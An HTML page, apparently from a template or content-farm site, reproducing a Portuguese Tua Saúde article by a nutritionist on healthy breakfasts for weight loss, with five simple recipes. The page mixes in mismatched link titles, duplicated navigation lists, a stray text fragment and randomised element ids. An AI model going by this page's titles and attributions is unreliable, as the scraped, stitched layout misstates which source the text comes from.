


<file: p4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>5 opções de café da manhã saudável para emagrecer - Tua Saúde | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="5 opções de café da manhã saudável para emagrecer - Tua Saúde" />
<meta name="keywords" content="5 opções de café da manhã saudável para emagrecer - Tua Saúde" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="WJVmTASw">
<header class="header"  id="sVgbvU2">
<div class="top"  id="SQWHxotQEV">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="adBdUbg"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="aeNbyfHTCna"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="hARdbQH"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="jgpVE2J"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="JhF1jpDeiA"></i></a>
</div>

<div class="search"  id="QUGKwVw4q">
<form method="post"  id="dmKFvfZ5hq">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="bdCWRyXZ">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="kgoxdTAlMYghj">
	<ul>
		<li id="rNPx3qpxsnBtCf"><a href="index.html" class="active">Home</a></li>
		<li id="fDXO5zDiGu"><a href="#">Portfolio</a></li>
		<li id="nknMFYJGtET"><a href="#">Articles</a></li>
		<li id="Knq7kTjfr235DJJ"><a href="terms.html">Terms and Conditions</a></li>
		<li id="KkO2kUt"><a href="photo.html">Photo gallery</a></li>
		<li id="3rUUaGXoFnVxhVH"><a href="contact.html">Contacts</a></li>
		<li id="C7rsPQ6CWRVky3g"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="fT2rLbdmDKgvQm">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="J6BaZOpMfMkvBx">
<section class="col-main">
<h1 id="ZOuPD2ntlxHLU">5 opções de café da manhã saudável para emagrecer - Tua Saúde</h1> 2021.06.21 21:33

<p>

				<center><img src="img/844438560873a5e54318d0d940a8e082.jpg" width="50%"   id="DXXpHbUqUTj4v"></center><br><br><span> Ative as notificações para não perder as publicações de saúde e bem estar mais interessantes.</span> Clique para ativar <span> </span> Coronavírus Gravidez Emagrecer Gripe e Resfriado Gases Intestinais <span> Mais<span> </span> </span> Gravidez Emagrecer Gripe e Resfriado Gases Intestinais Hemorroidas Menstruação Periodo fértil Candidíase Tosse Perder barriga Saúde do bebê Alergia Massa muscular Prisão de ventre Sono Engordar Todos os Temas Testes e Calculadoras Mais Categorias Tua Saúde › Emagrecer <h1> 5 opções de café da manhã saudável para emagrecer</h1> Tatiana Zanin Nutricionista <span> </span> Junho 2021 <span> Whatsapp</span> <span> Facebook</span> <p> O café da manhã é uma refeição importante para aumentar o desempenho intelectual e garantir o bem estar durante o dia, por isso, mesmo sem fome é recomendado iniciar o dia pelo menos com uma bebida como suco, leite ou iogurte líquido e depois fazer uma refeição que garanta todos os nutrientes e a energia necessária para começar o dia.</p> <p> Algumas opções de café da manhã saudável são:</p> Um pão francês ou de fermentação lenta com queijo minas e um copo de suco de laranja; Granola com um iogurte natural e pedaços de maçã; Café com leite, um pão de cereais com um pouco de manteiga e uma pêra; Cereais integrais com frutas misturadas e bebida de amêndoa; 2 torradas com uma vitamina de morango de bebida de soja. <p> Para quem toma o café da manhã e faz musculação pouco tempo depois, essa refeição deve fornecer mais energia, para evitar o desgaste muscular. Por isso é importante acrescentar o mel, o presunto de frango, o ovo cozido, o mingau de aveia e a geleia de fruta, por exemplo.</p> <p> Quando o treino acontece muito cedo, um bom exemplo para café da manhã é uma vitamina de leite de soja com maçã, pera e mamão, para ter energia sem ter o estômago cheio, de forma a não atrapalhar o exercício físico. Porém depois do treino é importante tomar um café da manhã completo e saudável para que ocorra uma boa recuperação e hipertrofia muscular.</p> <p> Veja no vídeo a seguir uma opção saudável de pão que pode ser incluído no café da manhã e seus principais benefícios:</p> <p> <span> </span> </p> <p> Além disso, alguns alimentos que devem estar presentes na mesa de café da manhã para emagrecer são:</p> <strong> Frutas cítricas </strong> como o abacaxi, morango ou kiwi,por exemplo: essas frutas além de possuir poucas calorias, tem muita água e fibras que são responsáveis por diminuir a fome durante a manhã e regular o intestino, diminuindo o inchaço da barriga; <strong> Leite desnatado</strong> ou bebidas de soja, aveia ou arroz: têm uma grande quantidade de cálcio com menos calorias e aumentam o valor nutricional do café da manhã sem prejudicara dieta; <strong> Granola ou pão integral</strong> com sementes que são boas fontes de carboidratos ricos em fibras, vitaminas e minerais que ajudam a emagrecer e soltar o intestino preso. <p> Uma alternativa para variar o café da manhã e não engordar, é comer o iogurte desnatado no lugar do leite. </p> <h2> Receitas fit para o café da manhã</h2> <h3> 1. Panqueca de banana com aveia</h3> <p> <strong> Ingredientes:</strong> </p> 1 banana 1 ovo 4 colheres de farelo de aveia 1 colher (de café) de canela ou cacau magro em pó <p> <strong> Preparo:</strong> </p> <p> Amassar a banana e misturar com o ovo, a aveia e a canela, batendo tudo com um garfo. Deve-se evitar bater no liquidificador ou mixer para não ficar muito líquida. A seguir unte uma frigideira com óleo de côco e coloque em porções para dourar.</p> <h3> 2. Falso pão </h3> <p> <strong> Ingredientes:</strong> </p> 1 copo de iogurte natural a mesma medida do copo de iogurte, de farinha de trigo integral polvilhar ervas como orégano ou alecrim sal à gosto <p> <strong> Preparo:</strong> </p> <p> Misture os ingredientes numa tigela, mexendo com uma colher e depois basta fazer como uma panqueca. Unte uma frigideira média com azeite, retirando o excesso e depois coloque um pouco da massa para dourar. Vire quando estiver douradinha, para que possa cozinhar dos dois lados. Sirva com queijo branco e tomate, por exemplo.</p> <h3> 3. Biscoito caseiro integral</h3> <p> <strong> Ingredientes:</strong> </p> 1 ovo 2 colheres de aveia 1 xícara de farinha integral 1 colher de gergelim 1 colher de linhaça inteira 2 colheres de cacau magro em pó 1 colher de manteiga <p> <strong> Preparo:</strong> </p> <p> Misturar muito bem todos os ingredientes e fazer pequenas bolinhas do mesmo tamanho, amassar suavemente para assar mais rápido e levar ao forno médio durante cerca de 20 minutos. </p> <h3> 4. Vitamina de frutas</h3> <p> <strong> Ingredientes</strong> </p> 1 copo de 180 ml de iogurte integral 1 banana meio mamão 1 colher de aveia <p> <strong> Preparo:</strong> </p> <p> Bater tudo no liquidificador e tomar logo a seguir.</p> <h3> 5. Mix de iogurte com frutos secos</h3> <p> Uma outra boa ideia para o café da manhã é colocar numa tigela 1 copo de iogurte natural, 1 colher (de café) de mel, 2 colheres de granola e pedaços de fruta, como banana, pera ou laranja, por exemplo. Além de delicioso é muito saudável.</p> Esta informação foi útil? Sim Não <h4> Bibliografia <span> </span> </h4> KERKSICK Chad et al. <i> International society of sports nutrition position stand: nutrient timing</i> . Journal of the International Society of Sports Nutrition. 14. 2017 Mais sobre este assunto: <span> 5 receitas de café da manhã Low Carb</span> <span> Alimentos saudáveis para substituir o pão</span> <span> Não consigo emagrecer: 10 motivos porque isso acontece e o que fazer</span> <span> 3 passos para diminuir o consumo de açúcar</span> <span> Cardápio para emagrecer</span> <span> O que comer antes de dormir para não engordar</span> <span> 8 dicas simples para acelerar o metabolismo</span> <span> 7 sucos detox para emagrecer e secar a barriga</span> <br> Informação do autor: Tatiana Zanin Nutricionista Formada pela Universidade Católica de Santos em 2001, com registro profissional no CRN-3 nº 15097. Vídeos relacionados <span> </span> <span> 3 receitas incríveis para NÃO COMER PÃO</span> <span> 07:20 | 323.417 visualizações</span> <span> Neste vídeo a nutricionista Tatiana Zanin ensina 3 receitas super fáceis de fazer, práticas e saudáveis que ajudam a manter uma alimentação variada e a </span> <span> </span> <span> 3 DICAS PARA NÃO SENTIR FOME</span> <span> 04:27 | 316.984 visualizações</span> <span> </span> <span> O único PÃO que você deve comer · com @Pão da Casa ​</span> <span> 13:39 | 188.399 visualizações</span> <span> </span> <span> O PÃO MAIS SAUDÁVEL DO MUNDO</span> <span> 14:08 | 24.687 visualizações</span> <span> </span> <span> Inscreva-se</span> <span> 2.3 milhões</span> <p> <span> </span> Se inscreva na nossa newsletter</p> Fechar Obrigado por <br> Registar! O seu email de confirmação<br> está a caminho <p> <strong> Saúde</strong> , <strong> Nutrição</strong> e <strong> Bem-estar</strong> em uma linguagem simples e acessível. Informações úteis sobre remédios, doenças, exames e tratamentos da medicina tradicional e alternativa.</p> <p> Última atualização do site: 26/03/2021</p> <p> Nós aderimos aos princípios da HONcode Verifique aqui. </p> </p> Termos de Uso Processo Criativo Contato Privacidade Trabalhe conosco Quem Somos Missão e Valores Bibliografia RSS <span> © 2007 - 2021 Tua Saúde</span> <span> – Todos os direitos reservados.</span> <strong> Atenção:</strong> O Tua Saúde é um espaço informativo, de divulgação e educação sobre de temas relacionados com saúde, nutrição e bem-estar, não devendo ser utilizado como substituto ao diagnóstico médico ou tratamento sem antes consultar um profissional de saúde. <span> </span> Carregando <span> .</span> <span> .</span> <span> .</span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/yPgxvgW8bjM" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="xXeRTWucDq">

</div>

<div class="clear" id="NZSYMgwPFV2h"></div>

<hr>
<h2 id="XiZcPG5PmYV5vvx"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/2ab8660d1df36407d722feab361a3b24.jpg" width="50%" class="thumb_medium" id="5n5nRfOmAynfSv"/>
<img src="img/d9163517ea2400b0c860277566d73b75.jpg" width="50%" class="thumb_medium" id="v1HQdZgpIX"/>
<img src="img/804b8c40eaeb1a7feac23c517262aa6e.jpg" width="50%" class="thumb_medium" id="HaU6ikC"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="ZnI7Bfe">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="sGedj4QkFbh">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="e4bJ3a1DTbOtS">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
